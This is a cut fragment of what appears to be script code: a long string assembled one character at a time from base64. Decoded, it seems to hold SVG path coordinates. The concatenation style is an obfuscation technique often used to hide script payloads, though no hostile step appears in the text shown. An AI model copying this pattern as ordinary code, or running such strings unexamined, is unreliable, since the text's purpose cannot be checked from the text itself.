D'+'I'+'1'+'I'+'D'+'I'+'x'+'M'+'y'+'4'+'y'+'M'+'z'+'M'+'2'+'M'+'T'+'Y'+'s'+'N'+'T'+'c'+'u'+'O'+'D'+'M'+'0'+'M'+'D'+'I'+'x'+'I'+'E'+'w'+'y'+'M'+'T'+'I'+'u'+'O'+'T'+'M'+'1'+'M'+'T'+'Q'+'z'+'L'+'D'+'U'+'4'+'L'+'j'+'E'+'w'+'M'+'T'+'Q'+'w'+'M'+'z'+'U'+'g'+'Q'+'z'+'I'+'x'+'M'+'i'+'4'+'4'+'O'+'T'+'M'+'x'+'N'+'j'+'k'+'s'+'N'+'T'+'g'+'u'+'M'+'j'+'I'+'4'+'O'+'D'+'c'+'3'+'I'+'D'+'I'+'x'+'M'+'i'+'4'+'4'+'O'+'T'+'M'+'x'+'N'+'j'+'k'+'s'+'N'+'T'+'g'+'u'+'M'+'z'+'Y'+'4'+'N'+'z'+'g'+'2'+'N'+'S'+'A'+'y'+'M'+'T'+'I'+'u'+'O'+'D'+'Y'+'4'+'M'+'j'+'k'+'3'+'L'+'D'+'U'+'4'+'L'+'j'+'U'+'y'+'M'+'T'+'E'+'z'+'M'+'j'+'U'+'g'+'T'+'D'+'I'+'x'+'M'+'i'+'4'+'4'+'O'+'T'+'M'+'x'+'N'+'j'+'k'+'s'+'N'+'T'+'g'+'u'+'N'+'T'+'c'+'1'+'N'+'T'+'Q'+'y'+'I'+'E'+'M'+'y'+'M'+'T'+'M'+'u'+'M'+'z'+'c'+'x'+'O'+'T'+'c'+'x'+'L'+'D'+'Y'+'x'+'L'+'j'+'A'+'y'+'M'+'j'+'Q'+'w'+'N'+'i'+'A'+'y'+'M'+'T'+'M'+'u'+'M'+'j'+'U'+'2'+'O'+'T'+'M'+'0'+'L'+'D'+'Y'+'w'+'L'+'j'+'Q'+'3'+'N'+'j'+'c'+'1'+'O'+'D'+'U'+'g'+'M'+'j'+'E'+'z'+'L'+'j'+'c'+'z'+'N'+'z'+'I'+'5'+'M'+'S'+'w'+'2'+'N'+'C'+'4'+'z'+'M'+'z'+'g'+'y'+'N'+'j'+'Q'+'g'+'Q'+'z'+'I'+'x'+'M'+'y'+'4'+'5'+'N'+'j'+'E'+'x'+'N'+'D'+'Y'+'s'+'N'+'j'+'Y'+'u'+'M'+'j'+'M'+'z'+'M'+'j'+'Y'+'y'+'I'+'D'+'I'+'x'+'N'+'C'+'4'+'y'+'N'+'T'+'k'+'2'+'M'+'i'+'w'+'2'+'O'+'C'+'4'+'x'+'M'+'z'+'k'+'x'+'N'+'D'+'I'+'g'+'M'+'j'+'E'+'0'+'L'+'j'+'Q'+'4'+'M'+'z'+'Q'+'3'+'N'+'S'+'w'+'3'+'M'+'C'+'4'+'w'+'M'+'T'+'A'+'4'+'M'+'j'+'I'+'g'+'Q'+'z'+'I'+'x'+'N'+'C'+'4'+'4'+'N'+'j'+'E'+'y'+'M'+'z'+'I'+'s'+'N'+'z'+'M'+'u'+'M'+'T'+'Q'+'z'+'M'+'j'+'Q'+'z'+'I'+'D'+'I'+'x'+'N'+'S'+'4'+'w'+'N'+'z'+'I'+'2'+'N'+'T'+'E'+'s'+'N'+'z'+'Q'+'u'+'N'+'j'+'g'+'1'+'M'+'z'+'U'+'4'+'I'+'D'+'I'+'x'+'N'+'S'+'4'+'1'+'M'+'z'+'Q'+'z'+'N'+'T'+'I'+'s'+'N'+'z'+'k'+'u'+'N'+'D'+'Y'+'1'+'N'+'j'+'A'+'z'+'N'+'S'+'B'+'D'+'M'+'j'+'E'+'y'+'L'+'j'+'k'+'0'+'N'+'z'+'U'+'3'+'O'+'C'+'w'+'4'+'M'+'y'+'4'+'3'+'M'+'z'+'Q'+'0'+'M'+'D'+'E'+'1'+'I'+'D'+'I'+'x'+'M'+'i'+'4'+'z'+'M'+'z'+'U'+'w'+'O'+'D'+'U'+'s'+'O'+'D'+'U'+'u'+'M'+'z'+'Q'+'5'+'N'+'T'+'g'+'w'+'N'+'S'+'A'+'y'+'M'+'D'+'k'+'u'+'O'+'D'+'Q'+'0'+'N'+'j'+'k'+'0'+'L'+'D'+'g'+'5'+'L'+'j'+'A'+'5'+'N'+'j'+'A'+'0'+'O'+'T'+'U'+'g'+'T'+'D'+'I'+'w'+'O'+'S'+'4'+'4'+'N'+'j'+'E'+'3'+'O'+'T'+'Q'+'s'+'O'+'D'+'k'+'u'+'M'+'T'+'M'+'z'+'M'+'z'+'U'+'4'+'N'+'S'+'B'+'M'+'M'+'j'+'A'+'4'+'L'+'j'+'E'+'w'+'O'+'D'+'I'+'2'+'L'+'D'+'k'+'x'+'L'+'j'+'k'+'w'+'N'+'j'+'Y'+'3'+'O'+'C'+'B'+'D'+'M'+'j'+'A'+'3'+'L'+'j'+'k'+'w'+'N'+'z'+'c'+'y'+'M'+'y'+'w'+'5'+'M'+'i'+'4'+'x'+'O'+'T'+'g'+'5'+'M'+'z'+'Q'+'g'+'M'+'j'+'A'+'3'+'L'+'j'+'c'+'y'+'N'+'T'+'g'+'0'+'M'+'S'+'w'+'5'+'M'+'i'+'4'+'z'+'O'+'T'+'k'+'0'+'N'+'z'+'E'+'g'+'M'+'j'+'A'+'3'+'L'+'j'+'Q'+'3'+'M'+'D'+'g'+'5'+'N'+'C'+'w'+'5'+'M'+'i'+'4'+'0'+'O'+'D'+'Q'+'5'+'N'+'z'+'E'+'1'+'I'+'E'+'M'+'y'+'M'+'D'+'c'+'u'+'M'+'T'+'k'+'x'+'M'+'D'+'c'+'1'+'L'+'D'+'k'+'y'+'L'+'j'+'Y'+'y'+'M'+'z'+'M'+'y'+'N'+'j'+'U'+'g'+'M'+'j'+'A'+'2'+'L'+'j'+'g'+'y'+'N'+'z'+'M'+'x'+'L'+'D'+'k'+'y'+'L'+'j'+'Y'+'0'+'O'+'D'+'E'+'5'+'O'+'S'+'A'+'y'+'M'+'D'+'Y'+'u'+'M'+'z'+'I'+'y'+'M'+'D'+'g'+'s'+'O'+'T'+'I'+'u'+'N'+'j'+'Q'+'4'+'M'+'T'+'k'+'5'+'I'+'E'+'w'+'y'+'M'+'D'+'U'+'u'+'M'+'z'+'U'+'w'+'N'+'D'+'g'+'2'+'L'+'D'+'k'+'y')+('L'+'j'+'Y'+'0'+'O'+'D'+'E'+'5'+'O'+'S'+'B'+'M'+'M'+'j'+'A'+'z'+'L'+'j'+'k'+'w'+'N'+'j'+'M'+'w'+'O'+'C'+'w'+'5'+'N'+'y'+'4'+'0'+'N'+'T'+'E'+'3'+'N'+'j'+'M'+'g'+'T'+'D'+'I'+'w'+'O'+'C'+'4'+'4'+'N'+'j'+'A'+'2'+'N'+'j'+'M'+'s'+'O'+'T'+'c'+'u'+'N'+'T'+'M'+'3'+'M'+'j'+'Y'+'z'+'N'+'S'+'B'+'D'+'M'+'j'+'E'+'x'+'L'+'j'+'c'+'2'+'O'+'T'+'I'+'y'+'O'+'C'+'w'+'5'+'N'+'y'+'4'+'1'+'M'+'j'+'Q'+'4'+'M'+'j'+'c'+'g'+'M'+'j'+'E'+'z'+'L'+'j'+'U'+'5'+'N'+'z'+'M'+'4'+'M'+'S'+'w'+'5'+'N'+'i'+'4'+'x'+'N'+'j'+'Q'+'1'+'O'+'T'+'Q'+'1'+'I'+'D'+'I'+'x'+'N'+'C'+'4'+'1'+'O'+'D'+'E'+'0'+'M'+'T'+'I'+'s'+'O'+'T'+'Q'+'u'+'M'+'z'+'M'+'2'+'N'+'D'+'Q'+'y'+'I'+'E'+'w'+'y'+'M'+'T'+'c'+'u'+'N'+'j'+'k'+'2'+'N'+'z'+'M'+'z'+'L'+'D'+'g'+'4'+'L'+'j'+'k'+'5'+'O'+'D'+'E'+'x'+'M'+'j'+'U'+'g'+'T'+'D'+'I'+'x'+'N'+'y'+'4'+'2'+'N'+'D'+'Y'+'5'+'O'+'D'+'c'+'s'+'O'+'D'+'g'+'u'+'O'+'T'+'k'+'4'+'M'+'T'+'E'+'y'+'N'+'S'+'B'+'M'+'M'+'j'+'E'+'3'+'L'+'j'+'k'+'3'+'N'+'D'+'k'+'5'+'O'+'C'+'w'+'4'+'O'+'C'+'4'+'2'+'M'+'j'+'E'+'5'+'M'+'T'+'E'+'g'+'Q'+'z'+'I'+'y'+'M'+'C'+'4'+'w'+'N'+'z'+'A'+'1'+'M'+'z'+'M'+'s'+'O'+'D'+'Q'+'u'+'M'+'T'+'E'+'w'+'N'+'j'+'A'+'z'+'I'+'D'+'I'+'z'+'N'+'i'+'4'+'w'+'M'+'T'+'A'+'5'+'M'+'D'+'M'+'s'+'N'+'T'+'Y'+'u'+'N'+'z'+'Y'+'2'+'M'+'D'+'Q'+'0'+'I'+'D'+'I'+'z'+'N'+'i'+'4'+'w'+'M'+'T'+'A'+'5'+'M'+'D'+'M'+'s'+'N'+'T'+'Y'+'u'+'N'+'z'+'Y'+'2'+'M'+'D'+'Q'+'0'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'4'+'M'+'y'+'4'+'3'+'M'+'j'+'E'+'w'+'O'+'C'+'w'+'x'+'M'+'T'+'k'+'u'+'O'+'D'+'U'+'z'+'N'+'j'+'I'+'1'+'I'+'E'+'w'+'x'+'O'+'D'+'E'+'u'+'N'+'j'+'E'+'5'+'M'+'z'+'I'+'2'+'L'+'D'+'E'+'x'+'O'+'S'+'4'+'4'+'N'+'T'+'M'+'2'+'M'+'j'+'U'+'g'+'T'+'D'+'E'+'4'+'O'+'S'+'4'+'z'+'O'+'T'+'g'+'z'+'M'+'D'+'I'+'s'+'O'+'T'+'Q'+'u'+'M'+'T'+'I'+'0'+'M'+'j'+'Q'+'1'+'N'+'S'+'B'+'M'+'M'+'T'+'k'+'x'+'L'+'j'+'k'+'3'+'O'+'D'+'g'+'1'+'N'+'y'+'w'+'5'+'N'+'C'+'4'+'x'+'M'+'j'+'Q'+'y'+'N'+'D'+'U'+'1'+'I'+'E'+'w'+'x'+'O'+'T'+'I'+'u'+'N'+'z'+'k'+'4'+'M'+'T'+'A'+'1'+'L'+'D'+'k'+'x'+'L'+'j'+'Q'+'3'+'M'+'z'+'c'+'z'+'N'+'T'+'U'+'g'+'T'+'D'+'E'+'5'+'M'+'i'+'4'+'4'+'N'+'z'+'c'+'z'+'O'+'D'+'c'+'s'+'O'+'T'+'Q'+'u'+'N'+'D'+'I'+'x'+'M'+'T'+'Y'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'I'+'u'+'N'+'z'+'g'+'x'+'M'+'D'+'A'+'1'+'L'+'D'+'k'+'2'+'L'+'j'+'I'+'0'+'M'+'z'+'A'+'5'+'O'+'S'+'A'+'x'+'O'+'T'+'Q'+'u'+'M'+'j'+'E'+'0'+'M'+'z'+'A'+'y'+'L'+'D'+'k'+'3'+'L'+'j'+'g'+'1'+'O'+'D'+'I'+'3'+'O'+'C'+'A'+'x'+'O'+'T'+'c'+'u'+'O'+'T'+'c'+'5'+'N'+'D'+'I'+'1'+'L'+'D'+'k'+'3'+'L'+'j'+'U'+'5'+'M'+'D'+'g'+'5'+'N'+'T'+'U'+'g'+'T'+'D'+'I'+'w'+'M'+'i'+'4'+'z'+'M'+'z'+'M'+'3'+'M'+'j'+'M'+'s'+'O'+'T'+'c'+'u'+'N'+'T'+'k'+'w'+'O'+'D'+'k'+'1'+'N'+'S'+'B'+'M'+'M'+'j'+'A'+'z'+'L'+'j'+'g'+'z'+'M'+'j'+'M'+'x'+'M'+'S'+'w'+'5'+'M'+'i'+'4'+'2'+'M'+'z'+'Y'+'1'+'N'+'C'+'B'+'M'+'M'+'j'+'A'+'y'+'L'+'j'+'E'+'5'+'M'+'z'+'g'+'x'+'N'+'C'+'w'+'5'+'M'+'i'+'4'+'2'+'M'+'z'+'Y'+'1'+'N'+'C'+'B'+'D'+'M'+'j'+'A'+'x'+'L'+'j'+'I'+'1'+'M'+'T'+'c'+'1'+'N'+'i'+'w'+'5'+'M'+'i'+'4'+'2'+'M'+'z'+'Y'+'1'+'N'+'C'+'A'+'y'+'M'+'D'+'A'+'u'+'O'+'D'+'E'+'0'+'O'+'T'+'I'+'3'+'L'+'D'+'k'+'y'+'L'+'j'+'M'+'5'+'O'+'D'+'Y'+'5'+'M'+'z'+'U'+'g'+'M'+'j'+'A'+'w'+'L'+'j'+'g'+'2'+'O'+'T'+'M'+'z'+'N'+'y'+'w'+'5'+'M'+'S'+'4'+'4'+'O'+'D'+'g'+'4'+'M'+'D'+'E'+'g'+'T'+'D'+'I'+'w'+'M'+'C'+'4'+'3'+'O'+'T'+'A'+'w'+'N'+'T'+'Q'+'s'+'O'+'D'+'g'+'u'+'O'+'D'+'k'+'w'+'M'+'D'+'c'+'x'+'I'+'E'+'w'+'x'+'O'+'T'+'I'+'u'+'N'+'z'+'I'+'2'+'N'+'T'+'k'+'2'+'L'+'D'+'g'+'4'+'L'+'j'+'g'+'5'+'M'+'D'+'A'+'3'+'M'+'S'+'B'+'M'+'M'+'T'+'k'+'y'+'L'+'j'+'c'+'y'+'N'+'j'+'U'+'5'+'N'+'i'+'w'+'4'+'O'+'C'+'4'+'5'+'M'+'D'+'U'+'2'+'M'+'T'+'Y'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'A'+'u'+'M'+'T'+'E'+'5'+'N'+'j'+'E'+'0'+'L'+'D'+'g'+'4'+'L'+'j'+'k'+'2'+'M'+'D'+'A'+'y'+'N'+'i'+'A'+'x'+'O'+'D'+'I'+'u'+'M'+'z'+'M'+'0'+'N'+'D'+'I'+'s'+'O'+'D'+'k'+'u'+'M'+'T'+'U'+'1'+'O'+'D'+'k'+'5'+'N'+'S'+'A'+'x'+'O'+'D'+'A'+'u'+'N'+'z'+'U'+'4'+'M'+'T'+'A'+'1'+'L'+'D'+'g'+'5'+'L'+'j'+'U'+'3'+'N'+'T'+'Y'+'y'+'O'+'D'+'U'+'g'+'Q'+'z'+'E'+'3'+'O'+'C'+'4'+'4'+'N'+'T'+'A'+'2'+'N'+'z'+'E'+'s'+'O'+'T'+'A'+'u'+'M'+'D'+'Y'+'2'+'O'+'D'+'Y'+'2'+'N'+'S'+'A'+'x'+'N'+'z'+'Y'+'u'+'O'+'D'+'Q'+'w'+'N'+'j'+'M'+'1'+'L'+'D'+'k'+'x')+('L'+'j'+'U'+'x'+'M'+'j'+'U'+'5'+'O'+'T'+'U'+'g'+'M'+'T'+'c'+'2'+'L'+'j'+'g'+'0'+'M'+'D'+'Y'+'z'+'N'+'S'+'w'+'5'+'M'+'S'+'4'+'1'+'M'+'T'+'I'+'1'+'O'+'T'+'k'+'1'+'I'+'E'+'w'+'x'+'N'+'z'+'c'+'u'+'N'+'j'+'M'+'w'+'M'+'z'+'Q'+'3'+'L'+'D'+'g'+'4'+'L'+'j'+'g'+'1'+'O'+'D'+'k'+'4'+'I'+'E'+'w'+'x'+'N'+'z'+'A'+'u'+'M'+'D'+'g'+'3'+'N'+'j'+'Y'+'0'+'L'+'D'+'g'+'4'+'L'+'j'+'g'+'1'+'O'+'D'+'k'+'4'+'I'+'E'+'w'+'x'+'N'+'j'+'g'+'u'+'N'+'T'+'E'+'2'+'M'+'D'+'E'+'z'+'L'+'D'+'k'+'0'+'L'+'j'+'E'+'y'+'N'+'D'+'I'+'0'+'N'+'T'+'U'+'g'+'T'+'D'+'E'+'2'+'M'+'C'+'4'+'2'+'M'+'z'+'I'+'4'+'O'+'D'+'M'+'s'+'M'+'T'+'I'+'w'+'L'+'j'+'I'+'0'+'N'+'j'+'k'+'y'+'N'+'y'+'B'+'M'+'M'+'T'+'U'+'5'+'L'+'j'+'E'+'w'+'M'+'z'+'I'+'w'+'N'+'C'+'w'+'x'+'M'+'j'+'A'+'u'+'M'+'j'+'Q'+'2'+'O'+'T'+'I'+'3'+'I'+'E'+'w'+'x'+'N'+'T'+'c'+'u'+'N'+'j'+'A'+'z'+'M'+'D'+'Y'+'y'+'L'+'D'+'E'+'y'+'N'+'S'+'4'+'x'+'N'+'j'+'U'+'1'+'M'+'j'+'g'+'g'+'T'+'D'+'E'+'3'+'M'+'i'+'4'+'2'+'M'+'j'+'Y'+'y'+'N'+'D'+'c'+'s'+'M'+'T'+'I'+'1'+'L'+'j'+'E'+'2'+'N'+'T'+'U'+'y'+'O'+'C'+'B'+'M'+'M'+'T'+'c'+'y'+'L'+'j'+'E'+'y'+'M'+'j'+'U'+'3'+'M'+'i'+'w'+'x'+'M'+'j'+'Y'+'u'+'O'+'D'+'A'+'1'+'N'+'T'+'c'+'5'+'I'+'E'+'w'+'x'+'N'+'z'+'k'+'u'+'N'+'T'+'I'+'1'+'M'+'z'+'Q'+'1'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'4'+'M'+'D'+'U'+'1'+'N'+'z'+'k'+'g'+'T'+'D'+'E'+'4'+'M'+'C'+'4'+'w'+'M'+'T'+'Y'+'1'+'O'+'D'+'Q'+'s'+'M'+'T'+'I'+'1'+'L'+'j'+'E'+'2'+'N'+'T'+'U'+'y'+'O'+'C'+'B'+'M'+'M'+'T'+'g'+'y'+'L'+'j'+'A'+'5'+'M'+'z'+'Q'+'2'+'N'+'S'+'w'+'x'+'M'+'j'+'U'+'u'+'M'+'T'+'Y'+'1'+'N'+'T'+'I'+'4'+'I'+'E'+'w'+'x'+'O'+'D'+'M'+'u'+'N'+'z'+'I'+'x'+'M'+'D'+'g'+'s'+'M'+'T'+'E'+'5'+'L'+'j'+'g'+'1'+'M'+'z'+'Y'+'y'+'N'+'S'+'B'+'a'+'I'+'E'+'0'+'x'+'N'+'z'+'c'+'u'+'N'+'T'+'U'+'3'+'M'+'j'+'g'+'0'+'L'+'D'+'k'+'5'+'L'+'j'+'M'+'1'+'M'+'j'+'I'+'w'+'M'+'i'+'B'+'D'+'M'+'T'+'c'+'2'+'L'+'j'+'M'+'0'+'O'+'T'+'M'+'5'+'O'+'C'+'w'+'5'+'O'+'S'+'4'+'2'+'O'+'D'+'Y'+'0'+'M'+'z'+'A'+'1'+'I'+'D'+'E'+'3'+'N'+'C'+'4'+'x'+'M'+'D'+'E'+'1'+'M'+'T'+'Y'+'s'+'M'+'T'+'A'+'w'+'L'+'j'+'Y'+'5'+'O'+'T'+'k'+'5'+'O'+'C'+'A'+'x'+'N'+'z'+'Q'+'u'+'M'+'T'+'A'+'x'+'N'+'T'+'E'+'2'+'L'+'D'+'E'+'w'+'M'+'C'+'4'+'2'+'O'+'T'+'k'+'5'+'O'+'T'+'g'+'g'+'T'+'D'+'E'+'3'+'N'+'i'+'4'+'x'+'M'+'D'+'A'+'2'+'N'+'j'+'k'+'s'+'O'+'T'+'Q'+'u'+'M'+'T'+'I'+'0'+'M'+'j'+'Q'+'1'+'N'+'S'+'B'+'M'+'M'+'T'+'g'+'y'+'L'+'j'+'A'+'5'+'M'+'z'+'Q'+'2'+'N'+'S'+'w'+'5'+'N'+'C'+'4'+'x'+'M'+'j'+'Q'+'y'+'N'+'D'+'U'+'1'+'I'+'E'+'w'+'x'+'O'+'D'+'A'+'u'+'N'+'j'+'Q'+'3'+'N'+'z'+'M'+'y'+'L'+'D'+'k'+'4'+'L'+'j'+'k'+'x'+'N'+'T'+'M'+'3'+'M'+'y'+'B'+'D'+'M'+'T'+'g'+'w'+'L'+'j'+'Y'+'0'+'N'+'z'+'c'+'z'+'M'+'i'+'w'+'5'+'O'+'C'+'4'+'5'+'M'+'T'+'U'+'z'+'N'+'z'+'M'+'g'+'M'+'T'+'c'+'4'+'L'+'j'+'c'+'5'+'N'+'j'+'I'+'2'+'M'+'S'+'w'+'5'+'O'+'S'+'4'+'w'+'M'+'j'+'Q'+'x'+'O'+'T'+'E'+'1'+'I'+'D'+'E'+'3'+'N'+'y'+'4'+'1'+'N'+'T'+'c'+'y'+'O'+'D'+'Q'+'s'+'O'+'T'+'k'+'u'+'M'+'z'+'U'+'y'+'M'+'j'+'A'+'y'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'3'+'N'+'y'+'4'+'2'+'N'+'z'+'I'+'z'+'M'+'j'+'E'+'s'+'M'+'T'+'A'+'4'+'L'+'j'+'c'+'0'+'N'+'j'+'M'+'1'+'N'+'i'+'B'+'D'+'M'+'T'+'c'+'3'+'L'+'j'+'Y'+'3'+'M'+'j'+'M'+'y'+'M'+'S'+'w'+'x'+'M'+'D'+'g'+'u'+'N'+'z'+'Q'+'2'+'M'+'z'+'U'+'2'+'I'+'D'+'E'+'3'+'N'+'S'+'4'+'3'+'O'+'D'+'k'+'3'+'N'+'T'+'k'+'s'+'M'+'T'+'A'+'4'+'L'+'j'+'k'+'4'+'M'+'j'+'Y'+'0'+'O'+'C'+'A'+'x'+'N'+'z'+'Q'+'u'+'N'+'T'+'U'+'w'+'N'+'z'+'g'+'x'+'L'+'D'+'E'+'w'+'O'+'S'+'4'+'y'+'N'+'j'+'I'+'0'+'N'+'j'+'c'+'g'+'Q'+'z'+'E'+'3'+'M'+'y'+'4'+'z'+'M'+'z'+'A'+'0'+'N'+'T'+'g'+'s'+'M'+'T'+'A'+'5'+'L'+'j'+'Y'+'z'+'M'+'j'+'Q'+'1'+'M'+'S'+'A'+'x'+'N'+'z'+'E'+'u'+'M'+'D'+'Q'+'y'+'M'+'T'+'U'+'5'+'L'+'D'+'E'+'x'+'M'+'C'+'4'+'3'+'O'+'T'+'g'+'z'+'N'+'j'+'Q'+'g'+'M'+'T'+'c'+'x'+'L'+'j'+'A'+'0'+'M'+'j'+'E'+'1'+'O'+'S'+'w'+'x'+'M'+'T'+'A'+'u'+'N'+'z'+'k'+'4'+'M'+'z'+'Y'+'0'+'I'+'E'+'w'+'x'+'N'+'z'+'M'+'u'+'M'+'T'+'A'+'2'+'N'+'j'+'A'+'z'+'L'+'D'+'E'+'w'+'M'+'y'+'4'+'5'+'N'+'T'+'U'+'y'+'M'+'j'+'k'+'g'+'T'+'D'+'E'+'3'+'O'+'S'+'4'+'x'+'M'+'z'+'A'+'0'+'O'+'S'+'w'+'x'+'M'+'D'+'M'+'u'+'O'+'T'+'U'+'1'+'M'+'j'+'I'+'5'+'I'+'E'+'w'+'x'+'N'+'z'+'c'+'u'+'N'+'j'+'c'+'y'+'M'+'z'+'I'+'x'+'L'+'D'+'E'+'w'+'O'+'C'+'4'+'3'+'N'+'D'+'Y'+'z')+('N'+'T'+'Y'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'c'+'0'+'L'+'j'+'M'+'x'+'N'+'D'+'Q'+'5'+'L'+'D'+'E'+'x'+'O'+'S'+'4'+'5'+'M'+'T'+'Q'+'y'+'N'+'T'+'M'+'g'+'T'+'D'+'E'+'2'+'O'+'C'+'4'+'z'+'M'+'D'+'M'+'w'+'N'+'C'+'w'+'x'+'M'+'T'+'k'+'u'+'O'+'T'+'E'+'0'+'M'+'j'+'U'+'z'+'I'+'E'+'w'+'x'+'N'+'z'+'A'+'u'+'M'+'D'+'Q'+'1'+'N'+'j'+'k'+'y'+'L'+'D'+'E'+'x'+'N'+'C'+'4'+'x'+'M'+'z'+'k'+'w'+'O'+'T'+'U'+'g'+'T'+'D'+'E'+'3'+'N'+'i'+'4'+'w'+'M'+'z'+'g'+'0'+'O'+'D'+'c'+'s'+'M'+'T'+'E'+'0'+'L'+'j'+'E'+'z'+'O'+'T'+'A'+'5'+'N'+'S'+'B'+'M'+'M'+'T'+'c'+'0'+'L'+'j'+'M'+'x'+'N'+'D'+'Q'+'5'+'L'+'D'+'E'+'x'+'O'+'S'+'4'+'5'+'M'+'T'+'Q'+'y'+'N'+'T'+'M'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'g'+'4'+'L'+'j'+'c'+'5'+'M'+'T'+'Q'+'w'+'N'+'C'+'w'+'x'+'M'+'D'+'M'+'u'+'O'+'T'+'U'+'1'+'M'+'j'+'I'+'5'+'I'+'E'+'w'+'x'+'O'+'T'+'c'+'u'+'N'+'D'+'U'+'2'+'N'+'D'+'c'+'0'+'L'+'D'+'E'+'w'+'M'+'y'+'4'+'5'+'N'+'T'+'U'+'y'+'M'+'j'+'k'+'g'+'T'+'D'+'E'+'5'+'N'+'i'+'4'+'y'+'M'+'T'+'E'+'y'+'N'+'z'+'g'+'s'+'M'+'T'+'A'+'3'+'L'+'j'+'k'+'4'+'N'+'z'+'c'+'z'+'N'+'S'+'B'+'M'+'M'+'T'+'g'+'3'+'L'+'j'+'Q'+'z'+'M'+'T'+'E'+'3'+'M'+'y'+'w'+'x'+'M'+'D'+'c'+'u'+'O'+'T'+'g'+'3'+'N'+'z'+'M'+'1'+'I'+'E'+'w'+'x'+'O'+'D'+'Y'+'u'+'M'+'T'+'E'+'y'+'O'+'T'+'E'+'y'+'L'+'D'+'E'+'x'+'M'+'i'+'4'+'z'+'O'+'T'+'Y'+'0'+'N'+'D'+'M'+'g'+'T'+'D'+'E'+'5'+'M'+'y'+'4'+'3'+'O'+'T'+'U'+'1'+'M'+'D'+'U'+'s'+'M'+'T'+'E'+'y'+'L'+'j'+'M'+'5'+'N'+'j'+'Q'+'0'+'M'+'y'+'B'+'M'+'M'+'T'+'g'+'3'+'L'+'j'+'k'+'3'+'O'+'D'+'M'+'3'+'N'+'S'+'w'+'x'+'M'+'j'+'A'+'u'+'N'+'T'+'g'+'3'+'M'+'z'+'c'+'0'+'I'+'E'+'M'+'x'+'O'+'D'+'c'+'u'+'N'+'T'+'c'+'x'+'M'+'D'+'g'+'y'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'x'+'O'+'D'+'g'+'5'+'O'+'D'+'Y'+'g'+'M'+'T'+'g'+'3'+'L'+'j'+'I'+'w'+'N'+'T'+'c'+'2'+'M'+'i'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'D'+'A'+'x'+'O'+'T'+'U'+'5'+'I'+'D'+'E'+'4'+'N'+'i'+'4'+'4'+'M'+'D'+'A'+'w'+'M'+'j'+'U'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'U'+'3'+'M'+'T'+'Q'+'w'+'N'+'S'+'B'+'D'+'M'+'T'+'g'+'2'+'L'+'j'+'M'+'5'+'M'+'j'+'c'+'z'+'M'+'i'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'z'+'c'+'4'+'M'+'T'+'Y'+'g'+'M'+'T'+'g'+'1'+'L'+'j'+'g'+'1'+'N'+'z'+'k'+'2'+'N'+'y'+'w'+'x'+'M'+'j'+'I'+'u'+'M'+'D'+'I'+'w'+'N'+'j'+'c'+'g'+'M'+'T'+'g'+'1'+'L'+'j'+'I'+'z'+'O'+'T'+'I'+'1'+'N'+'S'+'w'+'x'+'M'+'j'+'I'+'u'+'M'+'D'+'I'+'w'+'N'+'j'+'c'+'g'+'T'+'D'+'E'+'4'+'M'+'y'+'4'+'x'+'M'+'D'+'c'+'5'+'N'+'j'+'U'+'s'+'M'+'T'+'I'+'y'+'L'+'j'+'A'+'y'+'M'+'D'+'Y'+'3'+'I'+'E'+'w'+'x'+'O'+'D'+'E'+'u'+'N'+'j'+'Q'+'z'+'N'+'T'+'c'+'3'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'4'+'N'+'D'+'k'+'x'+'M'+'D'+'c'+'g'+'T'+'D'+'E'+'4'+'N'+'y'+'4'+'y'+'M'+'T'+'g'+'x'+'O'+'T'+'g'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'g'+'0'+'O'+'T'+'E'+'w'+'N'+'y'+'B'+'D'+'M'+'T'+'k'+'w'+'L'+'j'+'E'+'x'+'N'+'T'+'g'+'4'+'M'+'i'+'w'+'x'+'M'+'j'+'Y'+'u'+'O'+'D'+'Q'+'5'+'M'+'T'+'A'+'3'+'I'+'D'+'E'+'5'+'M'+'S'+'4'+'4'+'M'+'j'+'c'+'0'+'N'+'D'+'M'+'s'+'M'+'T'+'I'+'1'+'L'+'j'+'U'+'z'+'M'+'D'+'g'+'0'+'N'+'y'+'A'+'x'+'O'+'T'+'M'+'u'+'M'+'D'+'k'+'x'+'M'+'j'+'k'+'0'+'L'+'D'+'E'+'y'+'M'+'y'+'4'+'4'+'M'+'D'+'A'+'2'+'M'+'z'+'E'+'g'+'T'+'D'+'E'+'5'+'N'+'y'+'4'+'w'+'O'+'D'+'A'+'y'+'N'+'z'+'M'+'s'+'M'+'T'+'E'+'4'+'L'+'j'+'M'+'0'+'M'+'T'+'A'+'0'+'N'+'y'+'B'+'M'+'M'+'T'+'k'+'3'+'L'+'j'+'k'+'z'+'N'+'j'+'g'+'z'+'M'+'S'+'w'+'x'+'M'+'j'+'M'+'u'+'O'+'D'+'g'+'0'+'N'+'T'+'c'+'4'+'I'+'E'+'M'+'x'+'O'+'T'+'g'+'u'+'M'+'T'+'E'+'4'+'N'+'z'+'E'+'z'+'L'+'D'+'E'+'y'+'N'+'C'+'4'+'5'+'M'+'j'+'M'+'w'+'M'+'T'+'c'+'g'+'M'+'T'+'k'+'4'+'L'+'j'+'g'+'2'+'N'+'D'+'g'+'5'+'O'+'C'+'w'+'x'+'M'+'j'+'U'+'u'+'N'+'T'+'M'+'w'+'O'+'D'+'Q'+'3'+'I'+'D'+'E'+'5'+'O'+'S'+'4'+'z'+'N'+'z'+'A'+'x'+'M'+'j'+'c'+'s'+'M'+'T'+'I'+'1'+'L'+'j'+'c'+'2'+'N'+'z'+'E'+'z'+'O'+'S'+'B'+'D'+'M'+'T'+'k'+'5'+'L'+'j'+'k'+'y'+'O'+'D'+'I'+'x'+'M'+'S'+'w'+'x'+'M'+'j'+'Y'+'u'+'M'+'D'+'Q'+'2'+'O'+'T'+'U'+'4'+'I'+'D'+'I'+'w'+'M'+'C'+'4'+'1'+'M'+'D'+'Q'+'5'+'N'+'S'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'T'+'I'+'3'+'M'+'z'+'E'+'1'+'I'+'D'+'I'+'w'+'M'+'S'+'4'